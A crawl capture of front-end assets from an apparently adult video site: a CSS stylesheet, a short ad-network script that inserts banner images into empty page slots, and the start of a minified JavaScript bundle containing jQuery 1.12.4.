100%)}.irs-max,.irs-min{display:none}.irs-from,.irs-single,.irs-to{display:none}.irs-slider{width:.9375rem;height:.9375rem;top:.375rem;border:none;background-color:#fff;border-radius:100%}.irs-slider::after{display:block;content:"";width:.6875rem;height:.6875rem;background-color:#6d1011;top:.125rem;left:.125rem;position:absolute;border-radius:100%}.irs-grid-text{bottom:-.5rem;font-size:.688rem;color:#7c7c7c}.irs-grid-text:last-child{color:transparent;font-size:0;line-height:0}.irs-grid-text:last-child::before{display:block;content:"+";font-size:.688rem;color:#7c7c7c;line-height:1}.irs-grid-pol{opacity:.3;background-color:#7c7c7c}.fr{width:100%;margin-bottom:.75rem}.fr__form--center,.fr__form.-center{text-align:center;max-width:25rem;margin-left:auto;margin-right:auto}.fr__row{clear:both;display:block;margin-bottom:.75rem}.fr__row::after,.fr__row::before{display:block;clear:both;content:" "}.fr__col--center,.fr__col.-center{text-align:center}.paysite__thumb{-webkit-box-flex:0;-ms-flex:0 0 9.375rem;flex:0 0 9.375rem;margin-bottom:.75rem}@media (max-width:23.688em){.paysite__thumb{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.paysite__thumb-img{width:100%}.paysite__bd{margin-bottom:.75rem}.pipe{width:100%}.alphabet{width:100%;margin-bottom:.75rem}.alphabet__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.75rem;padding-bottom:.75rem;border-bottom:.0625rem solid #1c1c1c}.alphabet__link{display:block;margin:0 .125rem .1875rem .125rem;padding:.1875rem .3125rem;background-color:#1c1c1c;font-size:.75rem;color:#fff;border-radius:.125rem;font-weight:400;transition:all .2s cubic-bezier(.67,.21,.005,.885)}.js-inverted-colors .alphabet__link{color:#333;background-color:#e3e3e3}.alphabet__link.is-active,.alphabet__link:active,.alphabet__link:focus,.alphabet__link:hover{background-color:#6d1011;text-decoration:none;color:#fff}.fourc{margin-bottom:.75rem;width:25%}@media (max-width:47.938em){.fourc{width:33.33%}}@media (max-width:37.438em){.fourc{width:25%}}@media (max-width:23.688em){.fourc{width:100%}}.regular__link--block,.regular__link.-block{display:block}.regular__link-label{font-size:.75rem;color:#fff}.js-inverted-colors .regular__link-label{color:#000}.regular__link-counter{font-size:.75rem;color:#7c7c7c}.canvas{width:100%}.canvas__main{height:50vh;position:relative;margin-bottom:.75rem;background-color:#000}.canvas__main-link{display:block;position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden}.canvas__main-link-img{max-width:100%;max-height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.canvas__main-loader{position:absolute;top:50%;left:50%;z-index:5}.canvas__controls-link{display:block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);opacity:.2;color:#fff;transition:all .2s cubic-bezier(.67,.21,.005,.885);z-index:3;font-size:2.5rem;padding:0 .75rem;line-height:2.5rem;height:2.5rem}.canvas__controls-link--prev,.canvas__controls-link.-prev{left:.75rem}.canvas__controls-link--next,.canvas__controls-link.-next{right:.75rem}.canvas__controls-link:active,.canvas__controls-link:focus,.canvas__controls-link:hover{text-decoration:none;opacity:1;color:#fff}.canvas__thumb{width:20%;margin-bottom:.75rem}.canvas__thumb-inner{position:relative;display:block}.canvas__thumb-link{display:block;overflow:hidden;padding-top:50%;position:relative}.canvas__thumb-img{display:block;width:120%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.canvas__h-slider-thumbs{clear:both}.canvas__h-slider-thumbs::after,.canvas__h-slider-thumbs::before{display:block;clear:both;content:" "}[data-simplebar=init]{margin-right:-.625rem}.simplebar-track{width:.25rem;background-color:#242424;border-radius:.125rem}.simplebar-scrollbar{background-color:#6d1011;width:.25rem;opacity:1!important;right:0}.simplebar-content{padding-right:1.0625rem}@font-face{font-family:fontello;src:url(../fonts/fontello-mega/fontello.eot?60493077);src:url(../fonts/fontello-mega/fontello.eot?60493077#iefix) format('embedded-opentype'),url(../fonts/fontello-mega/fontello.woff2?60493077) format('woff2'),url(../fonts/fontello-mega/fontello.woff?60493077) format('woff'),url(../fonts/fontello-mega/fontello.ttf?60493077) format('truetype'),url(../fonts/fontello-mega/fontello.svg?60493077#fontello) format('svg');font-weight:400;font-style:normal;font-display:block}.fontello{font-family:fontello}.fa,.feather,.fontello,.ion{display:inline-block;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);text-rendering:optimizeLegibility;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}iframe{border:0 none}@media (min-width:48em){.overlay-drop__inner{background-color:#2b0102}}.tab.is-active,.tab.is-tab-active{background-color:#271a1a}li.ucp-list__li li.drop-list__li{width:11.125rem!important}footer.footer.redfooter{background-color:#6d1011}footer.footer.redfooter .copyright__inner{color:#fff}footer.footer.redfooter a{color:#f5f5f5}.formError{top:0!important;margin-top:-50px!important}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;box-shadow:0 0 .375rem #000;-webkit-box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem;-webkit-border-radius:.375rem;z-index:10;text-align:center}.formError .formErrorContent::before{content:"";width:0;height:0;border-style:solid;border-width:10px 8px 0 8px;border-color:#ddd transparent transparent transparent;position:absolute;top:100%;left:20px}.formError .formErrorContent::after{content:"";width:0;height:0;border-style:solid;border-width:8px 6px 0 6px;border-color:#ee0101 transparent transparent transparent;position:absolute;top:100%;left:22px;margin-top:-2px}.box__bg-img{display:block;position:relative;overflow:hidden;padding-top:20%}.box__bg-img::before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 85%,#000 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 85%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 85%,rgba(0,0,0,.8) 100%);z-index:1}.paysite__bg-img{position:absolute;top:50%;left:0;width:100%;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media(min-width:600px){.-has-bg .paysite__thumb{position:absolute;left:12px;top:0;border:6px solid #363636;padding:0;margin:0;-webkit-transform:translateY(-80%);transform:translateY(-80%);max-width:160px;z-index:2}}.js-inverted-colors .-has-bg .paysite__thumb{border-color:#c9c9c9}@media(min-width:600px){.-has-bg .box__bd-inner{padding-top:35px}}@media(min-width:380px){.paysite__stats{position:absolute;left:156px;top:12px}}@media(min-width:600px){.-has-bg .paysite__stats{top:auto;bottom:103%;left:180px;z-index:2}}.paysite__stats+.paysite__bd{padding-top:24px}@media(min-width:600px){.-has-bg .paysite__stats+.paysite__bd{padding-top:0}}.paysite__stat{display:inline-block;vertical-align:top}.paysite__stat+.paysite__stat{margin-left:12px;padding-left:12px;border-left:1px solid #7c7c7c}.js-inverted-colors .paysite__stat+.paysite__stat{border-color:#c9c9c9}@media(min-width:600px){.-has-bg .paysite__stat+.paysite__stat{padding-left:0;border:0}}.paysite__stat .sub-label{font-weight:500;color:#fff;margin-left:3px}.js-inverted-colors .paysite__stat .sub-label{color:#333}.js-inverted-colors .-has-bg .paysite__stat .sub-label{color:#fff}.paysite__stat .icon{margin-top:-2px}.icon--delete:before,.icon.-delete:before,.icon.i-delete::before{font-style:normal!important;display:inline-block;content:"\e9c1";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}.icon--ok:before,.icon.-ok:before,.icon.i-ok::before{font-style:normal!important;display:inline-block;content:"\e9bf";text-transform:none!important;font-weight:400!important;font-family:fontello;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:'liga';font-feature-settings:'liga'}a.addIco{color:#60c042}a.addIco:hover{color:#80cd68}.filter-list__li .upload__link{height:34px;line-height:34px}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.deltraff.com/b/?k=5f0ec67359493&key=5f0ec67359493&s=1&gf=1&jsb=5f0ec67359493,5f0ec67359493,5f0ec67359493
body_size: 338
content:
(function(){var s=document.getElementsByClassName('tmBnTA_5f0ec67359493');for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5f0ec67359493&b=85329&c=4202" target="_blank" rel="nofollow"><img style="width:300px;height:250px" class="tmBnn" src="https://banners.deltraff.com/5e99d478b5279.gif" loading="lazy"></a>';break}for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5f0ec67359493&b=33733&c=4202" target="_blank" rel="nofollow"><img style="width:300px;height:250px" class="tmBnn" src="https://banners.deltraff.com/5bdb05f09382f.gif" loading="lazy"></a>';break}for(var i=0,l=s.length;i<l;i++)if(""===s[i].innerHTML){s[i].innerHTML='<a href="https://s.deltraff.com/b/ck/?k=5f0ec67359493&b=85344&c=4202" target="_blank" rel="nofollow"><img style="width:300px;height:250px" class="tmBnn" src="https://banners.deltraff.com/5e7b80d5917bf.gif" loading="lazy"></a>';break}}());


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.megasesso.com/templates/default_tube2018/js//app.min.js?v=1.3
body_size: 119269
content:
!function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="/",e(e.s=187)}([,,,,function(t,e,n){var i,r;!function(e,n){"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){function s(t){var e=!!t&&"length"in t&&t.length,n=gt.type(t);return"function"!==n&&!gt.isWindow(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function a(t,e,n){if(gt.isFunction(e))return gt.grep(t,function(t,i){return!!e.call(t,i,t)!==n});if(e.nodeType)return gt.grep(t,function(t){return t===e!==n});if("string"==typeof e){if(Ft.test(e))return gt.filter(e,t,n);e=gt.filter(e,t)}return gt.grep(t,function(t){return gt.inArray(t,e)>-1!==n})}function l(t,e){do{t=t[e]}while(t&&1!==t.nodeType);return t}function u(t){var e={};return gt.each(t.match(Dt)||[],function(t,n){e[n]=!0}),e}function c(){at.addEventListener?(at.removeEventListener("DOMContentLoaded",d),n.removeEventListener("load",d)):(at.detachEvent("onreadystatechange",d),n.detachEvent("onload",d))}function d(){(at.addEventListener||"load"===n.event.type||"complete"===at.readyState)&&(c(),gt.ready())}function h(t,e,n){if(void 0===n&&1===t.nodeType){var i="data-"+e.replace(Nt,"-$1").toLowerCase();if("string"==typeof(n=t.getAttribute(i))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Mt.test(n)?gt.parseJSON(n):n)}catch(t){}gt.data(t,e,n)}else n=void 0}return n}function f(t){var e;for(e in t)if(("data"!==e||!gt.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function p(t,e,n,i){if(jt(t)){var r,o,s=gt.expando,a=t.nodeType,l=a?gt.cache:t,u=a?t[s]:t[s]&&s;if(u&&l[u]&&(i||l[u].data)||void 0!==n||"string"!=typeof e)return u||(u=a?t[s]=st.pop()||gt.guid++:s),l[u]||(l[u]=a?{}:{toJSON:gt.noop}),"object"!=typeof e&&"function"!=typeof e||(i?l[u]=gt.extend(l[u],e):l[u].data=gt.extend(l[u].data,e)),o=l[u],i||(o.data||(o.data={}),o=o.data),void 0!==n&&(o[gt.camelCase(e)]=n),"string"==typeof e?null==(r=o[e])&&(r=o[gt.camelCase(e)]):r=o,r}}function m(t,e,n){if(jt(t)){var i,r,o=t.nodeType,s=o?gt.cache:t,a=o?t[gt.expando]:gt.expando;if(s[a]){if(e&&(i=n?s[a]:s[a].data)){gt.isArray(e)?e=e.concat(gt.map(e,gt.camelCase)):e in i?e=[e]:(e=gt.camelCase(e),e=e in i?[e]:e.split(" ")),r=e.length;for(;r--;)delete i[e[r]];if(n?!f(i):!gt.isEmptyObject(i))return}(n||(delete s[a].data,f(s[a])))&&(o?gt.cleanData([t],!0):mt.deleteExpando||s!=s.window?delete s[a]:s[a]=void 0)}}}function g(t,e,n,i){var r,o=1,s=20,a=i?function(){return i.cur()}:function(){return gt.css(t,e,"")},l=a(),u=n&&n[3]||(gt.cssNumber[e]?"":"px"),c=(gt.cssNumber[e]||"px"!==u&&+l)&&Pt.exec(gt.css(t,e));if(c&&c[3]!==u){u=u||c[3],n=n||[],c=+l||1;do{o=o||".5",c/=o,gt.style(t,e,c+u)}while(o!==(o=a()/l)&&1!==o&&--s)}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=r)),r}function v(t){var e=Vt.split("|"),n=t.createDocumentFragment();if(n.createElement)for(;e.length;)n.createElement(e.pop());return n}function _(t,e){var n,i,r=0,o=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):void 0;if(!o)for(o=[],n=t.childNodes||t;null!=(i=n[r]);r++)!e||gt.nodeName(i,e)?o.push(i):gt.merge(o,_(i,e));return void 0===e||e&&gt.nodeName(t,e)?gt.merge([t],o):o}function y(t,e){for(var n,i=0;null!=(n=t[i]);i++)gt._data(n,"globalEval",!e||gt._data(e[i],"globalEval"))}function b(t){zt.test(t.type)&&(t.defaultChecked=t.checked)}function x(t,e,n,i,r){for(var o,s,a,l,u,c,d,h=t.length,f=v(e),p=[],m=0;m<h;m++)if((s=t[m])||0===s)if("object"===gt.type(s))gt.merge(p,s.nodeType?[s]:s);else if(Gt.test(s)){for(l=l||f.appendChild(e.createElement("div")),u=(Bt.exec(s)||["",""])[1].toLowerCase(),d=Xt[u]||Xt._default,l.innerHTML=d[1]+gt.htmlPrefilter(s)+d[2],o=d[0];o--;)l=l.lastChild;if(!mt.leadingWhitespace&&Wt.test(s)&&p.push(e.createTextNode(Wt.exec(s)[0])),!mt.tbody)for(s="table"!==u||Yt.test(s)?"<table>"!==d[1]||Yt.test(s)?0:l:l.firstChild,o=s&&s.childNodes.length;o--;)gt.nodeName(c=s.childNodes[o],"tbody")&&!c.childNodes.length&&s.removeChild(c);for(gt.merge(p,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=f.lastChild}else p.push(e.createTextNode(s));for(l&&f.removeChild(l),mt.appendChecked||gt.grep(_(p,"input"),b),m=0;s=p[m++];)if(i&&gt.inArray(s,i)>-1)r&&r.push(s);else if(a=gt.contains(s.ownerDocument,s),l=_(f.appendChild(s),"script"),a&&y(l),n)for(o=0;s=l[o++];)Ut.test(s.type||"")&&n.push(s);return l=null,f}function w(){return!0}function S(){return!1}function C(){try{return at.activeElement}catch(t){}}function T(t,e,n,i,r,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(i=i||n,n=void 0);for(a in e)T(t,a,n,i,e[a],o);return t}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=S;else if(!r)return t;return 1===o&&(s=r,r=function(t){return gt().off(t),s.apply(this,arguments)},r.guid=s.guid||(s.guid=gt.guid++)),t.each(function(){gt.event.add(this,e,r,i,n)})}function F(t,e){return gt.nodeName(t,"table")&&gt.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function k(t){return t.type=(null!==gt.find.attr(t,"type"))+"/"+t.type,t}function E(t){var e=se.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function q(t,e){if(1===e.nodeType&&gt.hasData(t)){var n,i,r,o=gt._data(t),s=gt._data(e,o),a=o.events;if(a){delete s.handle,s.events={};for(n in a)for(i=0,r=a[n].length;i<r;i++)gt.event.add(e,n,a[n][i])}s.data&&(s.data=gt.extend({},s.data))}}function A(t,e){var n,i,r;if(1===e.nodeType){if(n=e.nodeName.toLowerCase(),!mt.noCloneEvent&&e[gt.expando]){r=gt._data(e);for(i in r.events)gt.removeEvent(e,i,r.handle);e.removeAttribute(gt.expando)}"script"===n&&e.text!==t.text?(k(e).text=t.text,E(e)):"object"===n?(e.parentNode&&(e.outerHTML=t.outerHTML),mt.html5Clone&&t.innerHTML&&!gt.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===n&&zt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===n?e.defaultSelected=e.selected=t.defaultSelected:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}}function D(t,e,n,i){e=ut.apply([],e);var r,o,s,a,l,u,c=0,d=t.length,h=d-1,f=e[0],p=gt.isFunction(f);if(p||d>1&&"string"==typeof f&&!mt.checkClone&&oe.test(f))return t.each(function(r){var o=t.eq(r);p&&(e[0]=f.call(this,r,o.html())),D(o,e,n,i)});if(d&&(u=x(e,t[0].ownerDocument,!1,t,i),r=u.firstChild,1===u.childNodes.length&&(u=r),r||i)){for(a=gt.map(_(u,"script"),k),s=a.length;c<d;c++)o=u,c!==h&&(o=gt.clone(o,!0,!0),s&&gt.merge(a,_(o,"script"))),n.call(t[c],o,c);if(s)for(l=a[a.length-1].ownerDocument,gt.map(a,E),c=0;c<s;c++)o=a[c],Ut.test(o.type||"")&&!gt._data(o,"globalEval")&&gt.contains(l,o)&&(o.src?gt._evalUrl&&gt._evalUrl(o.src):gt.globalEval((o.text||o.textContent||o.innerHTML||"").replace(ae,"")));u=r=null}return t}function O(t,e,n){for(var i,r=e?gt.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||gt.cleanData(_(i)),i.parentNode&&(n&&gt.contains(i.ownerDocument,i)&&y(_(i,"script")),i.parentNode.removeChild(i));return t}function I(t,e){var n=gt(e.createElement(t)).appendTo(e.body),i=gt.css(n[0],"display");return n.detach(),i}function j(t){var e=at,n=de[t];return n||(n=I(t,e),"none"!==n&&n||(ce=(ce||gt("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement),e=(ce[0].contentWindow||ce[0].contentDocument).document,e.write(),e.close(),n=I(t,e),ce.detach()),de[t]=n),n}function M(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function N(t){if(t in Fe)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=Te.length;n--;)if((t=Te[n]+e)in Fe)return t}function L(t,e){for(var n,i,r,o=[],s=0,a=t.length;s<a;s++)i=t[s],i.style&&(o[s]=gt._data(i,"olddisplay"),n=i.style.display,e?(o[s]||"none"!==n||(i.style.display=""),""===i.style.display&&Rt(i)&&(o[s]=gt._data(i,"olddisplay",j(i.nodeName)))):(r=Rt(i),(n&&"none"!==n||!r)&&gt._data(i,"olddisplay",r?n:gt.css(i,"display"))));for(s=0;s<a;s++)i=t[s],i.style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?o[s]||"":"none"));return t}function P(t,e,n){var i=we.exec(e);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):e}function H(t,e,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===e?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=gt.css(t,n+Ht[o],!0,r)),i?("content"===n&&(s-=gt.css(t,"padding"+Ht[o],!0,r)),"margin"!==n&&(s-=gt.css(t,"border"+Ht[o]+"Width",!0,r))):(s+=gt.css(t,"padding"+Ht[o],!0,r),"padding"!==n&&(s+=gt.css(t,"border"+Ht[o]+"Width",!0,r)));return s}function R(t,e,n){var i=!0,r="width"===e?t.offsetWidth:t.offsetHeight,o=ge(t),s=mt.boxSizing&&"border-box"===gt.css(t,"boxSizing",!1,o);if(r<=0||null==r){if(r=ve(t,e,o),(r<0||null==r)&&(r=t.style[e]),fe.test(r))return r;i=s&&(mt.boxSizingReliable()||r===t.style[e]),r=parseFloat(r)||0}return r+H(t,e,n||(s?"border":"content"),i,o)+"px"}function $(t,e,n,i,r){return new $.prototype.init(t,e,n,i,r)}function z(){return n.setTimeout(function(){ke=void 0}),ke=gt.now()}function B(t,e){var n,i={height:t},r=0;for(e=e?1:0;r<4;r+=2-e)n=Ht[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function U(t,e,n){for(var i,r=(X.tweeners[e]||[]).concat(X.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,e,t))return i}function W(t,e,n){var i,r,o,s,a,l,u,c=this,d={},h=t.style,f=t.nodeType&&Rt(t),p=gt._data(t,"fxshow");n.queue||(a=gt._queueHooks(t,"fx"),null==a.unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,gt.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],u=gt.css(t,"display"),"inline"===("none"===u?gt._data(t,"olddisplay")||j(t.nodeName):u)&&"none"===gt.css(t,"float")&&(mt.inlineBlockNeedsLayout&&"inline"!==j(t.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",mt.shrinkWrapBlocks()||c.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}));for(i in e)if(r=e[i],qe.exec(r)){if(delete e[i],o=o||"toggle"===r,r===(f?"hide":"show")){if("show"!==r||!p||void 0===p[i])continue;f=!0}d[i]=p&&p[i]||gt.style(t,i)}else u=void 0;if(gt.isEmptyObject(d))"inline"===("none"===u?j(t.nodeName):u)&&(h.display=u);else{p?"hidden"in p&&(f=p.hidden):p=gt._data(t,"fxshow",{}),o&&(p.hidden=!f),f?gt(t).show():c.done(function(){gt(t).hide()}),c.done(function(){var e;gt._removeData(t,"fxshow");for(e in d)gt.style(t,e,d[e])});for(i in d)s=U(f?p[i]:0,i,c),i in p||(p[i]=s.start,f&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}}function V(t,e){var n,i,r,o,s;for(n in t)if(i=gt.camelCase(n),r=e[i],o=t[n],gt.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(s=gt.cssHooks[i])&&"expand"in s){o=s.expand(o),delete t[i];for(n in o)n in t||(t[n]=o[n],e[n]=r)}else e[i]=r}function X(t,e,n){var i,r,o=0,s=X.prefilters.length,a=gt.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var e=ke||z(),n=Math.max(0,u.startTime+u.duration-e),i=n/u.duration||0,o=1-i,s=0,l=u.tweens.length;s<l;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&l?n:(a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:gt.extend({},e),opts:gt.extend(!0,{specialEasing:{},easing:gt.easing._default},n),originalProperties:e,originalOptions:n,startTime:ke||z(),duration:n.duration,tweens:[],createTween:function(e,n){var i=gt.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(V(c,u.opts.specialEasing);o<s;o++)if(i=X.prefilters[o].call(u,t,c,u.opts))return gt.isFunction(i.stop)&&(gt._queueHooks(u.elem,u.opts.queue).stop=gt.proxy(i.stop,i)),i;return gt.map(c,U,u),gt.isFunction(u.opts.start)&&u.opts.start.call(t,u),gt.fx.timer(gt.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function G(t){return gt.attr(t,"class")||""}function Y(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var i,r=0,o=e.toLowerCase().match(Dt)||[];if(gt.isFunction(n))for(;i=o[r++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(t[i]=t[i]||[]).unshift(n)):(t[i]=t[i]||[]).push(n)}}function J(t,e,n,i){function r(a){var l;return o[a]=!0,gt.each(t[a]||[],function(t,a){var u=a(e,n,i);return"string"!=typeof u||s||o[u]?s?!(l=u):void 0:(e.dataTypes.unshift(u),r(u),!1)}),l}var o={},s=t===tn;return r(e.dataTypes[0])||!o["*"]&&r("*")}function Q(t,e){var n,i,r=gt.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&gt.extend(!0,t,n),t}function K(t,e,n){for(var i,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(s in a)if(a[s]&&a[s].test(r)){l.unshift(s);break}if(l[0]in n)o=l[0];else{for(s in n){if(!l[0]||t.converters[s+" "+l[0]]){o=s;break}i||(i=s)}o=o||i}if(o)return o!==l[0]&&l.unshift(o),n[o]}function Z(t,e,n,i){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!l&&i&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if(a=r.split(" "),a[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}function tt(t){return t.style&&t.style.display||gt.css(t,"display")}function et(t){if(!gt.contains(t.ownerDocument||at,t))return!0;for(;t&&1===t.nodeType;){if("none"===tt(t)||"hidden"===t.type)return!0;t=t.parentNode}return!1}function nt(t,e,n,i){var r;if(gt.isArray(e))gt.each(e,function(e,r){n||sn.test(t)?i(t,r):nt(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)});else if(n||"object"!==gt.type(e))i(t,e);else for(r in e)nt(t+"["+r+"]",e[r],n,i)}function it(){try{return new n.XMLHttpRequest}catch(t){}}function rt(){try{return new n.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function ot(t){return gt.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var st=[],at=n.document,lt=st.slice,ut=st.concat,ct=st.push,dt=st.indexOf,ht={},ft=ht.toString,pt=ht.hasOwnProperty,mt={},gt=function(t,e){return new gt.fn.init(t,e)},vt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,_t=/^-ms-/,yt=/-([\da-z])/gi,bt=function(t,e){return e.toUpperCase()};gt.fn=gt.prototype={jquery:"1.12.4",constructor:gt,selector:"",length:0,toArray:function(){return lt.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:lt.call(this)},pushStack:function(t){var e=gt.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t){return gt.each(this,t)},map:function(t){return this.pushStack(gt.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(lt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ct,sort:st.sort,splice:st.splice},gt.extend=gt.fn.extend=function(){var t,e,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||gt.isFunction(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(r=arguments[a]))for(i in r)t=s[i],n=r[i],s!==n&&(u&&n&&(gt.isPlainObject(n)||(e=gt.isArray(n)))?(e?(e=!1,o=t&&gt.isArray(t)?t:[]):o=t&&gt.isPlainObject(t)?t:{},s[i]=gt.extend(u,o,n)):void 0!==n&&(s[i]=n));return s},gt.extend({expando:"jQuery"+("1.12.4"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===gt.type(t)},isArray:Array.isArray||function(t){return"array"===gt.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){var e=t&&t.toString();return!gt.isArray(t)&&e-parseFloat(e)+1>=0},isEmptyObject:function(t){var e;for(e in 